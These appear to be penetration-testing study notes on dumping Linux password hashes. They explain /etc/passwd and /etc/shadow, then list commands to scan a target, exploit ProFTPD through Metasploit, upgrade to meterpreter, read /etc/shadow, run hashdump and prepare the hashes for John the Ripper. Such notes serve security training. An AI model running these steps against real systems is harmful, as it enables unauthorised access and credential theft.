Dumping Linux Password Hashes:
Linux has multi-user support.
Account info stored in /etc/passwd file.( (username, UID, GID , home directory , shell configured, )
All the ecrypted passwords are stored in the /etc/shadow file.

Hashing algo used to encrypt passwords:
tell the hash type:


DEMO:

Ifconfig
Nmap -s V target_ip
Searchsploit ProFTPD

Service postgresql start
Msfconsole -q
Setg RHOSTS target_ip
Search ProFTPD
Use (num/name)
Options
Exploit

Get command shell session:
/bin/bash -i
Id
Ctrl+z
Sessions
Sessions -u 1
# upgrade to command shell to meterpreter
Sessions
Sessions 2
# that the created meterpreter session in the upgrade command.
Sysinfo
Getuid
# if the getuid is “0 ”it means that it is a root user.

Cat /etc/shadow
# An empty/disabled password field in /etc/shadow usually means the account cannot be used to log in with a password, and many system/service accounts are configured this way
#We see the hashes

Another technique:
Search hashdump
Use (num/name)
Options
Set session (meterperter session)
Run
# show the account and their password hash

NOTE:
unshadow merges /etc/passwd and /etc/shadow into one crackable format for tools like John the Ripper.
UID 0 means “root” — you are running as the superuser. 🎯

